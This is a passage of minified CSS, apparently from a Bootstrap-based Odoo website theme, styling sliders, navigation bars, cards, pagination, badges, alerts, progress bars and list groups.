none;}}.custom-range::-webkit-slider-thumb:active{background-color: #fff1ca;}.custom-range::-webkit-slider-runnable-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #DEE2E6; border-color: transparent; border-radius: 1rem;}.custom-range::-moz-range-thumb{width: 1rem; height: 1rem; background-color: #FFC217; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition: none;}}.custom-range::-moz-range-thumb:active{background-color: #fff1ca;}.custom-range::-moz-range-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #DEE2E6; border-color: transparent; border-radius: 1rem;}.custom-range::-ms-thumb{width: 1rem; height: 1rem; margin-top: 0; margin-right: 0.2rem; margin-left: 0.2rem; background-color: #FFC217; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition: none;}}.custom-range::-ms-thumb:active{background-color: #fff1ca;}.custom-range::-ms-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: transparent; border-color: transparent; border-width: 0.5rem;}.custom-range::-ms-fill-lower{background-color: #DEE2E6; border-radius: 1rem;}.custom-range::-ms-fill-upper{margin-right: 15px; background-color: #DEE2E6; border-radius: 1rem;}.custom-range:disabled::-webkit-slider-thumb, .custom-range.o_wysiwyg_loader::-webkit-slider-thumb{background-color: #ADB5BD;}.custom-range:disabled::-webkit-slider-runnable-track, .custom-range.o_wysiwyg_loader::-webkit-slider-runnable-track{cursor: default;}.custom-range:disabled::-moz-range-thumb, .custom-range.o_wysiwyg_loader::-moz-range-thumb{background-color: #ADB5BD;}.custom-range:disabled::-moz-range-track, .custom-range.o_wysiwyg_loader::-moz-range-track{cursor: default;}.custom-range:disabled::-ms-thumb, .custom-range.o_wysiwyg_loader::-ms-thumb{background-color: #ADB5BD;}.custom-control-label::before, .custom-file-label, .custom-select{transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.custom-control-label::before, .custom-file-label, .custom-select{transition: none;}}.nav{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none;}.nav-link{display: block; padding: 0.5rem 1rem;}.nav-link:hover, .nav-link:focus{text-decoration: none;}.nav-link.disabled{color: #6C757D; pointer-events: none; cursor: default;}.nav-tabs{border-bottom: 1px solid #DEE2E6;}.nav-tabs .nav-item{margin-bottom: -1px;}.nav-tabs .nav-link{border: 1px solid transparent; border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem;}.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus{border-color: #E9ECEF #E9ECEF #DEE2E6;}.nav-tabs .nav-link.disabled{color: #6C757D; background-color: transparent; border-color: transparent;}.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link{color: #495057; background-color: #ffffff; border-color: #DEE2E6 #DEE2E6 #ffffff;}.nav-tabs .dropdown-menu{margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0;}.nav-pills .nav-link{border-radius: 0.25rem;}.nav-pills .nav-link.active, .nav-pills .show > .nav-link{color: #FFFFFF; background-color: #FFC217;}.nav-fill .nav-item{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; text-align: center;}.nav-justified .nav-item{flex-basis: 0; flex-grow: 1; text-align: center;}.tab-content > .tab-pane{display: none;}.tab-content > .active{display: block;}.navbar{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center; justify-content: space-between; padding: 0.5rem 1rem;}.navbar > .container, .navbar > .o_container_small, .navbar > .container-fluid{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center; justify-content: space-between;}.navbar-brand{display: inline-block; padding-top: 0.340625rem; padding-bottom: 0.340625rem; margin-right: 1rem; font-size: 1.0625rem; line-height: inherit; white-space: nowrap;}.navbar-brand:hover, .navbar-brand:focus{text-decoration: none;}.navbar-nav{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none;}.navbar-nav .nav-link{padding-right: 0; padding-left: 0;}.navbar-nav .dropdown-menu{position: static; float: none;}.navbar-text{display: inline-block; padding-top: 0.5rem; padding-bottom: 0.5rem;}.navbar-collapse{flex-basis: 100%; flex-grow: 1; align-items: center;}.navbar-toggler{padding: 0.25rem 0.75rem; font-size: 1.0625rem; line-height: 1; background-color: transparent; border: 1px solid transparent; border-radius: 0.25rem;}.navbar-toggler:hover, .navbar-toggler:focus{text-decoration: none;}.navbar-toggler-icon{display: inline-block; width: 1.5em; height: 1.5em; vertical-align: middle; content: ""; background: no-repeat center center; background-size: 100% 100%;}@media (max-width: 575.98px){.navbar-expand-sm > .container, .navbar-expand-sm > .o_container_small, .navbar-expand-sm > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 576px){.navbar-expand-sm{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-sm .navbar-nav{flex-direction: row;}.navbar-expand-sm .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-sm .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-sm > .container, .navbar-expand-sm > .o_container_small, .navbar-expand-sm > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-sm .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-sm .navbar-toggler{display: none;}}@media (max-width: 767.98px){.navbar-expand-md > .container, .navbar-expand-md > .o_container_small, .navbar-expand-md > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 768px){.navbar-expand-md{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-md .navbar-nav{flex-direction: row;}.navbar-expand-md .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-md .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-md > .container, .navbar-expand-md > .o_container_small, .navbar-expand-md > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-md .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-md .navbar-toggler{display: none;}}@media (max-width: 991.98px){.navbar-expand-lg > .container, .navbar-expand-lg > .o_container_small, .navbar-expand-lg > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 992px){.navbar-expand-lg{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-lg .navbar-nav{flex-direction: row;}.navbar-expand-lg .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-lg .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-lg > .container, .navbar-expand-lg > .o_container_small, .navbar-expand-lg > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-lg .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-lg .navbar-toggler{display: none;}}@media (max-width: 1199.98px){.navbar-expand-xl > .container, .navbar-expand-xl > .o_container_small, .navbar-expand-xl > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 1200px){.navbar-expand-xl{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-xl .navbar-nav{flex-direction: row;}.navbar-expand-xl .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-xl .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-xl > .container, .navbar-expand-xl > .o_container_small, .navbar-expand-xl > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-xl .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-xl .navbar-toggler{display: none;}}.navbar-expand{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand > .container, .navbar-expand > .o_container_small, .navbar-expand > .container-fluid{padding-right: 0; padding-left: 0;}.navbar-expand .navbar-nav{flex-direction: row;}.navbar-expand .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand > .container, .navbar-expand > .o_container_small, .navbar-expand > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand .navbar-toggler{display: none;}.navbar-light .navbar-brand{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link{color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus{color: rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link.disabled{color: rgba(0, 0, 0, 0.3);}.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-toggler{color: rgba(0, 0, 0, 0.5); border-color: transparent;}.navbar-light .navbar-toggler-icon{background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text{color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-text a{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus{color: rgba(0, 0, 0, 0.9);}.navbar-dark .navbar-brand{color: #FFFFFF;}.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus{color: #FFFFFF;}.navbar-dark .navbar-nav .nav-link{color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus{color: rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link.disabled{color: rgba(255, 255, 255, 0.25);}.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active{color: #FFFFFF;}.navbar-dark .navbar-toggler{color: rgba(255, 255, 255, 0.5); border-color: transparent;}.navbar-dark .navbar-toggler-icon{background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text{color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-text a{color: #FFFFFF;}.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus{color: #FFFFFF;}.card{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #FFFFFF; background-clip: border-box; border: 1px solid rgba(0, 0, 0, 0.125); border-radius: 0;}.card > hr{margin-right: 0; margin-left: 0;}.card > .list-group:first-child .list-group-item:first-child{border-top-left-radius: 0; border-top-right-radius: 0;}.card > .list-group:last-child .list-group-item:last-child{border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.card-body{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; padding: 1.25rem;}.card-title{margin-bottom: 0.75rem;}.card-subtitle{margin-top: -0.375rem; margin-bottom: 0;}.card-text:last-child{margin-bottom: 0;}.card-link:hover{text-decoration: none;}.card-link + .card-link{margin-left: 1.25rem;}.card-header{padding: 0.75rem 1.25rem; margin-bottom: 0; background-color: rgba(0, 0, 0, 0.03); border-bottom: 1px solid rgba(0, 0, 0, 0.125);}.card-header:first-child{border-radius: calc(0 - 1px) calc(0 - 1px) 0 0;}.card-header + .list-group .list-group-item:first-child{border-top: 0;}.card-footer{padding: 0.75rem 1.25rem; background-color: rgba(0, 0, 0, 0.03); border-top: 1px solid rgba(0, 0, 0, 0.125);}.card-footer:last-child{border-radius: 0 0 calc(0 - 1px) calc(0 - 1px);}.card-header-tabs{margin-right: -0.625rem; margin-bottom: -0.75rem; margin-left: -0.625rem; border-bottom: 0;}.card-header-pills{margin-right: -0.625rem; margin-left: -0.625rem;}.card-img-overlay{position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1.25rem;}.card-img{width: 100%; border-radius: calc(0 - 1px);}.card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image{width: 100%; border-top-left-radius: calc(0 - 1px); border-top-right-radius: calc(0 - 1px);}.card-img-bottom{width: 100%; border-bottom-right-radius: calc(0 - 1px); border-bottom-left-radius: calc(0 - 1px);}.card-deck{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.card-deck .card{margin-bottom: 15px;}@media (min-width: 576px){.card-deck{-webkit-flex-flow: row wrap; flex-flow: row wrap; margin-right: -15px; margin-left: -15px;}.card-deck .card{display: -webkit-box; display: -webkit-flex; display: flex; flex: 1 0 0%; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; margin-right: 15px; margin-bottom: 0; margin-left: 15px;}}.card-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.card-group > .card{margin-bottom: 15px;}@media (min-width: 576px){.card-group{-webkit-flex-flow: row wrap; flex-flow: row wrap;}.card-group > .card{flex: 1 0 0%; margin-bottom: 0;}.card-group > .card + .card{margin-left: 0; border-left: 0;}.card-group > .card:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card-group > .card:not(:last-child) .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .card-group > .card:not(:last-child) .card-header{border-top-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer{border-bottom-right-radius: 0;}.card-group > .card:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card-group > .card:not(:first-child) .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .card-group > .card:not(:first-child) .card-header{border-top-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer{border-bottom-left-radius: 0;}}.card-columns .card{margin-bottom: 0.75rem;}@media (min-width: 576px){.card-columns{column-count: 3; column-gap: 1.25rem; orphans: 1; widows: 1;}.card-columns .card{display: inline-block; width: 100%;}}.accordion > .card{overflow: hidden;}.accordion > .card:not(:first-of-type) .card-header:first-child{border-radius: 0;}.accordion > .card:not(:first-of-type):not(:last-of-type){border-bottom: 0; border-radius: 0;}.accordion > .card:first-of-type{border-bottom: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.accordion > .card:last-of-type{border-top-left-radius: 0; border-top-right-radius: 0;}.accordion > .card .card-header{margin-bottom: -1px;}.breadcrumb{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding: 0.75rem 1rem; margin-bottom: 1rem; list-style: none; background-color: #E9ECEF; border-radius: 0.25rem;}.breadcrumb-item + .breadcrumb-item{padding-left: 0.5rem;}.breadcrumb-item + .breadcrumb-item::before{display: inline-block; padding-right: 0.5rem; color: #6C757D; content: "/";}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration: underline;}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration: none;}.breadcrumb-item.active{color: #6C757D;}.pagination{display: -webkit-box; display: -webkit-flex; display: flex; padding-left: 0; list-style: none; border-radius: 0.25rem;}.page-link{position: relative; display: block; padding: 0.5rem 0.75rem; margin-left: -1px; line-height: 1.25; color: #ca9500; background-color: #FFFFFF; border: 1px solid #DEE2E6;}.page-link:hover{z-index: 2; color: #7d5c00; text-decoration: none; background-color: #E9ECEF; border-color: #DEE2E6;}.page-link:focus{z-index: 2; outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.page-item:first-child .page-link{margin-left: 0; border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem;}.page-item:last-child .page-link{border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem;}.page-item.active .page-link{z-index: 1; color: #FFFFFF; background-color: #FFC217; border-color: #FFC217;}.page-item.disabled .page-link{color: #6C757D; pointer-events: none; cursor: auto; background-color: #FFFFFF; border-color: #DEE2E6;}.pagination-lg .page-link{padding: 0.75rem 1.5rem; font-size: 1.0625rem; line-height: 1.5;}.pagination-lg .page-item:first-child .page-link{border-top-left-radius: 0.3rem; border-bottom-left-radius: 0.3rem;}.pagination-lg .page-item:last-child .page-link{border-top-right-radius: 0.3rem; border-bottom-right-radius: 0.3rem;}.pagination-sm .page-link{padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5;}.pagination-sm .page-item:first-child .page-link{border-top-left-radius: 0.2rem; border-bottom-left-radius: 0.2rem;}.pagination-sm .page-item:last-child .page-link{border-top-right-radius: 0.2rem; border-bottom-right-radius: 0.2rem;}.badge{display: inline-block; padding: 0.25em 0.4em; font-size: 75%; font-weight: 700; line-height: 1; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 0.25rem; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.badge{transition: none;}}a.badge:hover, a.badge:focus{text-decoration: none;}.badge:empty{display: none;}.btn .badge{position: relative; top: -1px;}.badge-pill{padding-right: 0.6em; padding-left: 0.6em; border-radius: 10rem;}.badge-primary{color: #212529; background-color: #FFC217;}a.badge-primary:hover, a.badge-primary:focus{color: #212529; background-color: #e3a700;}a.badge-primary:focus, a.badge-primary.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.badge-secondary{color: #FFFFFF; background-color: #002E66;}a.badge-secondary:hover, a.badge-secondary:focus{color: #FFFFFF; background-color: #001733;}a.badge-secondary:focus, a.badge-secondary.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.badge-success{color: #FFFFFF; background-color: #28a745;}a.badge-success:hover, a.badge-success:focus{color: #FFFFFF; background-color: #1e7e34;}a.badge-success:focus, a.badge-success.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.badge-info{color: #FFFFFF; background-color: #17a2b8;}a.badge-info:hover, a.badge-info:focus{color: #FFFFFF; background-color: #117a8b;}a.badge-info:focus, a.badge-info.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.badge-warning{color: #212529; background-color: #ffc107;}a.badge-warning:hover, a.badge-warning:focus{color: #212529; background-color: #d39e00;}a.badge-warning:focus, a.badge-warning.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.badge-danger{color: #FFFFFF; background-color: #dc3545;}a.badge-danger:hover, a.badge-danger:focus{color: #FFFFFF; background-color: #bd2130;}a.badge-danger:focus, a.badge-danger.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.badge-light{color: #212529; background-color: #f9f8f6;}a.badge-light:hover, a.badge-light:focus{color: #212529; background-color: #e4e1d7;}a.badge-light:focus, a.badge-light.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(249, 248, 246, 0.5);}.badge-dark{color: #FFFFFF; background-color: #1f1c14;}a.badge-dark:hover, a.badge-dark:focus{color: #FFFFFF; background-color: black;}a.badge-dark:focus, a.badge-dark.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(31, 28, 20, 0.5);}.jumbotron{padding: 2rem 1rem; margin-bottom: 2rem; background-color: transparent; border-radius: 0.3rem;}@media (min-width: 576px){.jumbotron{padding: 4rem 2rem;}}.jumbotron-fluid{padding-right: 0; padding-left: 0; border-radius: 0;}.alert{position: relative; padding: 0.75rem 1.25rem; margin-bottom: 1rem; border: 1px solid transparent; border-radius: 0.25rem;}.alert-heading{color: inherit;}.alert-link{font-weight: 700;}.alert-dismissible{padding-right: 3.775rem;}.alert-dismissible .close{position: absolute; top: 0; right: 0; padding: 0.75rem 1.25rem; color: inherit;}.alert-primary{color: #85650c; background-color: #fff3d1; border-color: #ffeebe;}.alert-primary hr{border-top-color: #ffe7a5;}.alert-primary .alert-link{color: #564108;}.alert-secondary{color: #001835; background-color: #ccd5e0; border-color: #b8c4d4;}.alert-secondary hr{border-top-color: #a8b7ca;}.alert-secondary .alert-link{color: #000102;}.alert-success{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}.alert-success hr{border-top-color: #b1dfbb;}.alert-success .alert-link{color: #0b2e13;}.alert-info{color: #0c5460; background-color: #d1ecf1; border-color: #bee5eb;}.alert-info hr{border-top-color: #abdde5;}.alert-info .alert-link{color: #062c33;}.alert-warning{color: #856404; background-color: #fff3cd; border-color: #ffeeba;}.alert-warning hr{border-top-color: #ffe8a1;}.alert-warning .alert-link{color: #533f03;}.alert-danger{color: #721c24; background-color: #f8d7da; border-color: #f5c6cb;}.alert-danger hr{border-top-color: #f1b0b7;}.alert-danger .alert-link{color: #491217;}.alert-light{color: #818180; background-color: #fefefd; border-color: #fdfdfc;}.alert-light hr{border-top-color: #f3f3ed;}.alert-light .alert-link{color: #676767;}.alert-dark{color: #100f0b; background-color: #d2d2d0; border-color: #c0bfbd;}.alert-dark hr{border-top-color: #b4b2b0;}.alert-dark .alert-link{color: black;}@keyframes progress-bar-stripes{from{background-position: 1rem 0;}to{background-position: 0 0;}}.progress{display: -webkit-box; display: -webkit-flex; display: flex; height: 1rem; overflow: hidden; font-size: 0.6375rem; background-color: #E9ECEF; border-radius: 0.25rem;}.progress-bar{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center; color: #FFFFFF; text-align: center; white-space: nowrap; background-color: #FFC217; transition: width 0.6s ease;}@media (prefers-reduced-motion: reduce){.progress-bar{transition: none;}}.progress-bar-striped{background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 1rem 1rem;}.progress-bar-animated{animation: progress-bar-stripes 1s linear infinite;}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation: none;}}.media{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start;}.media-body{flex: 1;}.list-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0;}.list-group-item-action{width: 100%; color: #495057; text-align: inherit;}.list-group-item-action:hover, .list-group-item-action:focus{z-index: 1; color: #495057; text-decoration: none; background-color: #F8F9FA;}.list-group-item-action:active{color: #6c757d; background-color: #E9ECEF;}.list-group-item{position: relative; display: block; padding: 0.75rem 1.25rem; margin-bottom: -1px; background-color: #FFFFFF; border: 1px solid rgba(0, 0, 0, 0.125);}.list-group-item:first-child{border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem;}.list-group-item:last-child{margin-bottom: 0; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0.25rem;}.list-group-item.disabled, .list-group-item:disabled, .list-group-item.o_wysiwyg_loader{color: #6C757D; pointer-events: none; background-color: #FFFFFF;}.list-group-item.active{z-index: 2; color: #FFFFFF; background-color: #FFC217; border-color: #FFC217;}.list-group-horizontal{flex-direction: row;}.list-group-horizontal .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction: row;}.list-group-horizontal-sm .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-sm .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction: row;}.list-group-horizontal-md .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-md .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction: row;}.list-group-horizontal-lg .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-lg .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction: row;}.list-group-horizontal-xl .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-xl .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}.list-group-flush .list-group-item{border-right: 0; border-left: 0; border-radius: 0;}.list-group-flush .list-group-item:last-child{margin-bottom: -1px;}.list-group-flush:first-child .list-group-item:first-child{border-top: 0;}.list-group-flush:last-child .list-group-item:last-child{margin-bottom: 0; border-bottom: 0;}.list-group-item-primary{color: #85650c; background-color: #ffeebe;}.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus{color: #85650c; background-color: #ffe7a5;}.list-group-item-primary.list-group-item-action.active{color: #FFFFFF; background-color: #85650c; border-color: #85650c;}.list-group-item-secondary{color: #001835; background-color: #b8c4d4;}.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus{color: #001835; background-color: #a8b7ca;}.list-group-item-secondary.list-group-item-action.active{color: #FFFFFF; background-color: #001835; border-color: #001835;}.list-group-item-success{color: #155724; background-color: #c3e6cb;}.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus{color: #155724; background-color: #b1dfbb;}.list-group-item-success.list-group-item-action.active{color: #FFFFFF; background-color: #155724; border-color: #155724;}.list-group-item-info{color: #0c5460; background-color: #bee5eb;}.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus{color: #0c5460; background-color: #abdde5;}.list-group-item-info.list-group-item-action.active{color: #FFFFFF; background-color: #0c5460; border-color: #0c5460;}.list-group-item-warning{color: #856404; background-color: #ffeeba;}.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus{color: #856404; background-color: #ffe8a1;}.list-group-item-warning.list-group-item-action.active{color: #FFFFFF; background-color: #856404; border-color: #856404;}.list-group-item-danger{color: #721c24; background-color: #f5c6cb;}.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus{color: #721c24; background-color: #f1b0b7;}.list-group-item-danger.list-group-item-action.active{color: #FFFFFF; background-color: #721c24; border-color: #721c24;}.list-group-item-light{color: #818180; background-color: #fdfdfc;}.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus{color: #818180; background-color: #f3f3ed;}.list-group-item-light.list-group-item-action.active{color: #FFFFFF; background-color: #818180; border-color: #818180;}.list-group-item-dark{color: #100f0b; background-color: #c0bfbd;}.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus{color: #100f0b; background-color: #b4b2b0;}.list-group-item-dark.list-group-item-action.active{color: #FFFFFF; background-color: #100f0b; border-color: 